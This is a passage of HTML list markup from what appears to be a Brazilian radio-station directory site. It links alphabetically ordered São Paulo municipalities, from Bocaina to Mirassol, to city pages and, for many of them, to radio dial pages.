Bocaina</a></li> <li><a href="dial.php?idC=3560"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3560">- Bofete</a></li> <li><a href="dial.php?idC=943"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=943">- Boituva</a></li> <li><a href="cidade.php?idC=3039">- Bom Jesus dos Perdões</a></li> <li><a href="cidade.php?idC=2209">- Bom Sucesso de Itararé</a></li> <li><a href="dial.php?idC=4546"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4546">- Borá</a></li> <li><a href="dial.php?idC=4261"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4261">- Boraceia</a></li> <li><a href="dial.php?idC=1599"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1599">- Borborema</a></li> <li><a href="cidade.php?idC=4642">- Borebi</a></li> <li><a href="dial.php?idC=147"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=147">- Botucatu</a></li> <li><a href="dial.php?idC=125"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=125">- Bragança Paulista</a></li> <li><a href="cidade.php?idC=2114">- Braúna</a></li> <li><a href="cidade.php?idC=2161">- Brejo Alegre</a></li> <li><a href="dial.php?idC=325"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=325">- Brodowski</a></li> <li><a href="dial.php?idC=326"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=326">- Brotas</a></li> <li><a href="dial.php?idC=5148"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5148">- Buri</a></li> <li><a href="dial.php?idC=2166"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2166">- Buritama</a></li> <li><a href="cidade.php?idC=4155">- Buritizal</a></li> <li><a href="cidade.php?idC=4746">- Cabrália Paulista</a></li> <li><a href="dial.php?idC=3192"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3192">- Cabreúva</a></li> <li><a href="dial.php?idC=1779"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1779">- Caçapava</a></li> <li><a href="dial.php?idC=4732"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4732">- Caçapava (Caçapava Velha)</a></li> <li><a href="dial.php?idC=327"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=327">- Cachoeira Paulista</a></li> <li><a href="dial.php?idC=1687"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1687">- Caconde</a></li> <li><a href="dial.php?idC=1312"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1312">- Cafelândia</a></li> <li><a href="cidade.php?idC=4825">- Caiabu</a></li> <li><a href="dial.php?idC=2430"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2430">- Caieiras</a></li> <li><a href="cidade.php?idC=4935">- Caiuá</a></li> <li><a href="dial.php?idC=2423"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2423">- Cajamar</a></li> <li><a href="dial.php?idC=944"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=944">- Cajati</a></li> <li><a href="dial.php?idC=1532"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1532">- Cajobi</a></li> <li><a href="dial.php?idC=328"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=328">- Cajuru</a></li> <li><a href="dial.php?idC=4534"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4534">- Campina do Monte Alegre</a></li> <li><a href="dial.php?idC=83"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=83">- Campinas</a></li> <li><a href="dial.php?idC=707"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=707">- Campo Limpo Paulista</a></li> <li><a href="dial.php?idC=329"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=329">- Campos do Jordão</a></li> <li><a href="dial.php?idC=5022"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5022">- Campos Novos Paulista</a></li> <li><a href="dial.php?idC=721"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=721">- Cananéia</a></li> <li><a href="dial.php?idC=996"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=996">- Canas</a></li> <li><a href="dial.php?idC=2434"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2434">- Cândido Mota</a></li> <li><a href="cidade.php?idC=5155">- Cândido Rodrigues</a></li> <li><a href="cidade.php?idC=4547">- Canitar</a></li> <li><a href="dial.php?idC=1301"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1301">- Capão Bonito</a></li> <li><a href="dial.php?idC=4200"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4200">- Capela do Alto</a></li> <li><a href="dial.php?idC=1679"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1679">- Capivari</a></li> <li><a href="dial.php?idC=330"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=330">- Caraguatatuba</a></li> <li><a href="dial.php?idC=2270"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2270">- Carapicuíba</a></li> <li><a href="dial.php?idC=838"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=838">- Cardoso</a></li> <li><a href="dial.php?idC=331"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=331">- Casa Branca</a></li> <li><a href="cidade.php?idC=952">- Cassiá dos Coqueiros</a></li> <li><a href="dial.php?idC=4150"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4150">- Castilho</a></li> <li><a href="dial.php?idC=143"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=143">- Catanduva</a></li> <li><a href="cidade.php?idC=4149">- Catiguá</a></li> <li><a href="cidade.php?idC=4371">- Cedral</a></li> <li><a href="dial.php?idC=2120"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2120">- Cerqueira César</a></li> <li><a href="dial.php?idC=1182"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1182">- Cerquilho</a></li> <li><a href="dial.php?idC=1444"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1444">- Cesário Lange</a></li> <li><a href="dial.php?idC=1729"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1729">- Charqueada</a></li> <li><a href="cidade.php?idC=4548">- Chavantes</a></li> <li><a href="cidade.php?idC=2457">- Clementina</a></li> <li><a href="dial.php?idC=1808"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1808">- Colina</a></li> <li><a href="dial.php?idC=1947"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1947">- Colômbia</a></li> <li><a href="dial.php?idC=2310"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2310">- Conchal</a></li> <li><a href="cidade.php?idC=1598">- Conchas</a></li> <li><a href="dial.php?idC=4539"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4539">- Cordeirópolis</a></li> <li><a href="cidade.php?idC=2167">- Coroados</a></li> <li><a href="dial.php?idC=4559"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4559">- Coronel Macedo</a></li> <li><a href="cidade.php?idC=2311">- Corumbataí</a></li> <li><a href="dial.php?idC=4446"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4446">- Cosmópolis</a></li> <li><a href="cidade.php?idC=998">- Cosmorama</a></li> <li><a href="dial.php?idC=1154"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1154">- Cotia</a></li> <li><a href="dial.php?idC=332"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=332">- Cravinhos</a></li> <li><a href="dial.php?idC=4643"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4643">- Cristais Paulista</a></li> <li><a href="cidade.php?idC=4917">- Cruzália</a></li> <li><a href="dial.php?idC=121"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=121">- Cruzeiro</a></li> <li><a href="dial.php?idC=1537"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1537">- Cubatão</a></li> <li><a href="cidade.php?idC=686">- Cunha</a></li> <li><a href="dial.php?idC=333"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=333">- Descalvado</a></li> <li><a href="dial.php?idC=1148"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1148">- Diadema</a></li> <li><a href="cidade.php?idC=2144">- Dirce Reis</a></li> <li><a href="cidade.php?idC=2312">- Divinolândia</a></li> <li><a href="dial.php?idC=5156"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5156">- Dobrada</a></li> <li><a href="dial.php?idC=720"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=720">- Dois Córregos</a></li> <li><a href="dial.php?idC=2151"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2151">- Dolcinópolis</a></li> <li><a href="dial.php?idC=1333"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1333">- Dourado</a></li> <li><a href="dial.php?idC=334"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=334">- Dracena</a></li> <li><a href="dial.php?idC=2000"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2000">- Duartina</a></li> <li><a href="dial.php?idC=1397"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1397">- Dumont</a></li> <li><a href="dial.php?idC=1331"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1331">- Echaporã</a></li> <li><a href="dial.php?idC=706"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=706">- Eldorado</a></li> <li><a href="cidade.php?idC=4634">- Elias Fausto</a></li> <li><a href="dial.php?idC=1995"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1995">- Elisiário</a></li> <li><a href="cidade.php?idC=4146">- Embaúba</a></li> <li><a href="dial.php?idC=1153"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1153">- Embu das Artes</a></li> <li><a href="dial.php?idC=2432"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2432">- Embu Guaçu</a></li> <li><a href="cidade.php?idC=4826">- Emilianópolis</a></li> <li><a href="dial.php?idC=2712"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2712">- Engenheiro Coelho</a></li> <li><a href="dial.php?idC=823"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=823">- Espirito Santo do Pinhal</a></li> <li><a href="cidade.php?idC=4916">- Espírito Santo do Turvo</a></li> <li><a href="cidade.php?idC=4641">- Estiva Gerbi</a></li> <li><a href="dial.php?idC=852"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=852">- Estrela d'Oeste</a></li> <li><a href="cidade.php?idC=5157">- Estrela do Norte</a></li> <li><a href="cidade.php?idC=2473">- Euclides da Cunha Paulista</a></li> <li><a href="dial.php?idC=2518"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2518">- Fartura</a></li> <li><a href="cidade.php?idC=4175">- Fernando Prestes</a></li> <li><a href="dial.php?idC=82"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=82">- Fernandópolis</a></li> <li><a href="cidade.php?idC=4549">- Fernão</a></li> <li><a href="dial.php?idC=4263"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4263">- Ferraz de Vasconcelos</a></li> <li><a href="cidade.php?idC=4246">- Flora Rica</a></li> <li><a href="cidade.php?idC=4147">- Floreal</a></li> <li><a href="dial.php?idC=4138"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4138">- Flórida Paulista</a></li> <li><a href="dial.php?idC=5019"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5019">- Florínea</a></li> <li><a href="dial.php?idC=195"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=195">- Franca</a></li> <li><a href="dial.php?idC=2421"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2421">- Francisco Morato</a></li> <li><a href="dial.php?idC=2422"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2422">- Franco da Rocha</a></li> <li><a href="cidade.php?idC=4543">- Gabriel Monteiro</a></li> <li><a href="dial.php?idC=1346"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1346">- Gália</a></li> <li><a href="dial.php?idC=897"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=897">- Garça</a></li> <li><a href="cidade.php?idC=2158">- Gastão Vidigal</a></li> <li><a href="dial.php?idC=1689"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1689">- Gavião Peixoto</a></li> <li><a href="dial.php?idC=1436"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1436">- General Salgado</a></li> <li><a href="cidade.php?idC=1921">- Getulina</a></li> <li><a href="cidade.php?idC=4564">- Glicério</a></li> <li><a href="cidade.php?idC=2137">- Guaiçara</a></li> <li><a href="cidade.php?idC=4264">- Guaimbê</a></li> <li><a href="dial.php?idC=1041"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1041">- Guaíra</a></li> <li><a href="cidade.php?idC=1260">- Guapiaçu</a></li> <li><a href="cidade.php?idC=4248">- Guapiara</a></li> <li><a href="cidade.php?idC=1684">- Guará</a></li> <li><a href="dial.php?idC=4148"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4148">- Guaraçaí</a></li> <li><a href="cidade.php?idC=4247">- Guaraci</a></li> <li><a href="dial.php?idC=4565"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4565">- Guarani d Oeste</a></li> <li><a href="cidade.php?idC=1751">- Guarantã</a></li> <li><a href="dial.php?idC=2708"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2708">- Guararapes</a></li> <li><a href="dial.php?idC=863"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=863">- Guararema</a></li> <li><a href="dial.php?idC=335"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=335">- Guaratinguetá</a></li> <li><a href="dial.php?idC=4154"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4154">- Guareí</a></li> <li><a href="dial.php?idC=1342"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1342">- Guariba</a></li> <li><a href="dial.php?idC=336"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=336">- Guarujá</a></li> <li><a href="dial.php?idC=1136"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1136">- Guarulhos</a></li> <li><a href="cidade.php?idC=1680">- Guatapará</a></li> <li><a href="cidade.php?idC=2040">- Guzolândia</a></li> <li><a href="dial.php?idC=4550"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4550">- Herculândia</a></li> <li><a href="dial.php?idC=1616"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1616">- Holambra</a></li> <li><a href="dial.php?idC=1187"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1187">- Hortolândia</a></li> <li><a href="cidade.php?idC=141">- Iacanga</a></li> <li><a href="dial.php?idC=1011"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1011">- Iacri</a></li> <li><a href="dial.php?idC=4515"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4515">- Iaras</a></li> <li><a href="dial.php?idC=2295"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2295">- Ibaté</a></li> <li><a href="dial.php?idC=5158"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5158">- Ibirá</a></li> <li><a href="dial.php?idC=4551"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4551">- Ibirarema</a></li> <li><a href="dial.php?idC=196"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=196">- Ibitinga</a></li> <li><a href="dial.php?idC=946"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=946">- Ibiúna</a></li> <li><a href="cidade.php?idC=2533">- Icém</a></li> <li><a href="cidade.php?idC=1707">- Iepê</a></li> <li><a href="dial.php?idC=1135"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1135">- Igaraçu do Tietê</a></li> <li><a href="dial.php?idC=1311"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1311">- Igarapava</a></li> <li><a href="dial.php?idC=997"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=997">- Igaratá</a></li> <li><a href="dial.php?idC=980"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=980">- Iguape</a></li> <li><a href="dial.php?idC=337"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=337">- Ilha Comprida</a></li> <li><a href="dial.php?idC=338"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=338">- Ilha Solteira</a></li> <li><a href="dial.php?idC=4161"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4161">- Ilhabela</a></li> <li><a href="dial.php?idC=339"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=339">- Indaiatuba</a></li> <li><a href="cidade.php?idC=4827">- Indiana</a></li> <li><a href="cidade.php?idC=2154">- Indiaporã</a></li> <li><a href="cidade.php?idC=5663">- Inubia Paulista</a></li> <li><a href="dial.php?idC=4516"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4516">- Ipaussu</a></li> <li><a href="dial.php?idC=1816"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1816">- Iperó</a></li> <li><a href="cidade.php?idC=4639">- Ipeúna</a></li> <li><a href="cidade.php?idC=4513">- Ipiguá</a></li> <li><a href="cidade.php?idC=1554">- Iporanga</a></li> <li><a href="dial.php?idC=1603"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1603">- Ipuã</a></li> <li><a href="cidade.php?idC=4638">- Iracemápolis</a></li> <li><a href="cidade.php?idC=4151">- Irapuã</a></li> <li><a href="cidade.php?idC=4828">- Irapuru</a></li> <li><a href="cidade.php?idC=4265">- Itaberá</a></li> <li><a href="dial.php?idC=2436"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2436">- Itaí</a></li> <li><a href="dial.php?idC=340"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=340">- Itajobi</a></li> <li><a href="cidade.php?idC=5150">- Itaju</a></li> <li><a href="dial.php?idC=341"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=341">- Itanhaém</a></li> <li><a href="cidade.php?idC=5159">- Itaóca</a></li> <li><a href="dial.php?idC=2431"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2431">- Itapecerica da Serra</a></li> <li><a href="dial.php?idC=323"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=323">- Itapetininga</a></li> <li><a href="dial.php?idC=342"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=342">- Itapeva</a></li> <li><a href="dial.php?idC=1157"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1157">- Itapevi</a></li> <li><a href="dial.php?idC=1567"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1567">- Itapira</a></li> <li><a href="cidade.php?idC=5160">- Itapirapuã Paulista</a></li> <li><a href="dial.php?idC=343"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=343">- Itápolis</a></li> <li><a href="dial.php?idC=834"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=834">- Itaporanga</a></li> <li><a href="cidade.php?idC=5071">- Itapuí</a></li> <li><a href="cidade.php?idC=4152">- Itapura</a></li> <li><a href="dial.php?idC=2419"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2419">- Itaquaquecetuba</a></li> <li><a href="dial.php?idC=344"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=344">- Itararé</a></li> <li><a href="dial.php?idC=1617"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1617">- Itariri</a></li> <li><a href="dial.php?idC=345"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=345">- Itatiba</a></li> <li><a href="dial.php?idC=4250"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4250">- Itatinga</a></li> <li><a href="dial.php?idC=1655"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1655">- Itirapina</a></li> <li><a href="cidade.php?idC=2477">- Itirapuã</a></li> <li><a href="cidade.php?idC=2313">- Itobi</a></li> <li><a href="dial.php?idC=123"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=123">- Itu</a></li> <li><a href="dial.php?idC=4436"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4436">- Itupeva</a></li> <li><a href="dial.php?idC=1673"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1673">- Ituverava</a></li> <li><a href="cidade.php?idC=2105">- Jaborandi</a></li> <li><a href="dial.php?idC=52"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=52">- Jaboticabal</a></li> <li><a href="dial.php?idC=1133"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1133">- Jacareí</a></li> <li><a href="dial.php?idC=2115"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2115">- Jaci</a></li> <li><a href="dial.php?idC=945"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=945">- Jacupiranga</a></li> <li><a href="dial.php?idC=4640"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4640">- Jaguariúna</a></li> <li><a href="dial.php?idC=181"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=181">- Jales</a></li> <li><a href="dial.php?idC=1000"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1000">- Jambeiro</a></li> <li><a href="dial.php?idC=1158"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1158">- Jandira</a></li> <li><a href="dial.php?idC=2416"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2416">- Jardinópolis</a></li> <li><a href="cidade.php?idC=4242">- Jarinu</a></li> <li><a href="dial.php?idC=346"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=346">- Jaú</a></li> <li><a href="cidade.php?idC=4644">- Jeriquara</a></li> <li><a href="dial.php?idC=699"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=699">- Joanópolis</a></li> <li><a href="cidade.php?idC=4552">- João Ramalho</a></li> <li><a href="dial.php?idC=347"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=347">- José Bonifácio</a></li> <li><a href="cidade.php?idC=2140">- Julio Mesquita</a></li> <li><a href="cidade.php?idC=4560">- Jumirim</a></li> <li><a href="dial.php?idC=136"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=136">- Jundiaí</a></li> <li><a href="dial.php?idC=4829"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4829">- Junqueirópolis</a></li> <li><a href="dial.php?idC=349"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=349">- Juquiá</a></li> <li><a href="dial.php?idC=1997"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1997">- Juquitiba</a></li> <li><a href="cidade.php?idC=1626">- Lagoinha</a></li> <li><a href="dial.php?idC=1482"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1482">- Laranjal Paulista</a></li> <li><a href="dial.php?idC=4566"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4566">- Lavínia</a></li> <li><a href="dial.php?idC=5121"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5121">- Lavrinhas</a></li> <li><a href="dial.php?idC=104"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=104">- Leme</a></li> <li><a href="dial.php?idC=350"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=350">- Lençóis Paulista</a></li> <li><a href="dial.php?idC=78"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=78">- Limeira</a></li> <li><a href="cidade.php?idC=3337">- Lindoia</a></li> <li><a href="dial.php?idC=351"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=351">- Lins</a></li> <li><a href="dial.php?idC=352"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=352">- Lorena</a></li> <li><a href="cidade.php?idC=4567">- Lourdes</a></li> <li><a href="dial.php?idC=4093"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4093">- Louveira</a></li> <li><a href="dial.php?idC=1927"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1927">- Lucélia</a></li> <li><a href="cidade.php?idC=4529">- Lucianópolis</a></li> <li><a href="dial.php?idC=2314"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2314">- Luiz Antônio</a></li> <li><a href="cidade.php?idC=4256">- Lupércio</a></li> <li><a href="dial.php?idC=4257"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4257">- Lutécia</a></li> <li><a href="cidade.php?idC=5037">- Luziânia</a></li> <li><a href="dial.php?idC=2012"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2012">- Macatuba</a></li> <li><a href="dial.php?idC=4568"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4568">- Macaubal</a></li> <li><a href="cidade.php?idC=2174">- Macedônia</a></li> <li><a href="cidade.php?idC=4569">- Magda</a></li> <li><a href="cidade.php?idC=4157">- Mairinque</a></li> <li><a href="dial.php?idC=2383"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2383">- Mairiporã</a></li> <li><a href="dial.php?idC=4517"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4517">- Manduri</a></li> <li><a href="cidade.php?idC=4252">- Marabá Paulista</a></li> <li><a href="dial.php?idC=5020"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5020">- Maracaí</a></li> <li><a href="cidade.php?idC=4978">- Marapoama</a></li> <li><a href="cidade.php?idC=4932">- Mariapolis</a></li> <li><a href="dial.php?idC=192"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=192">- Marília</a></li> <li><a href="cidade.php?idC=2155">- Marinópolis</a></li> <li><a href="dial.php?idC=4253"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4253">- Martinópolis</a></li> <li><a href="dial.php?idC=29"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=29">- Matão</a></li> <li><a href="dial.php?idC=1149"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1149">- Mauá</a></li> <li><a href="cidade.php?idC=1335">- Mendonça</a></li> <li><a href="cidade.php?idC=4570">- Meridiano</a></li> <li><a href="cidade.php?idC=2169">- Mesópolis</a></li> <li><a href="dial.php?idC=3561"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3561">- Miguelópolis</a></li> <li><a href="dial.php?idC=4553"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4553">- Mineiros do Tietê</a></li> <li><a href="cidade.php?idC=2175">- Mira Estrela</a></li> <li><a href="dial.php?idC=1555"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1555">- Miracatu</a></li> <li><a href="dial.php?idC=2002"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2002">- Mirandópolis</a></li> <li><a href="dial.php?idC=4094"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4094">- Mirante do Paranapanema</a></li> <li><a href="dial.php?idC=353"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=353">- Mirassol</a></li> <li><a href="cidade.php?idC=4512">- Mirassolândia</a></li> <li><a href="dial.php?idC=354"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=354">- 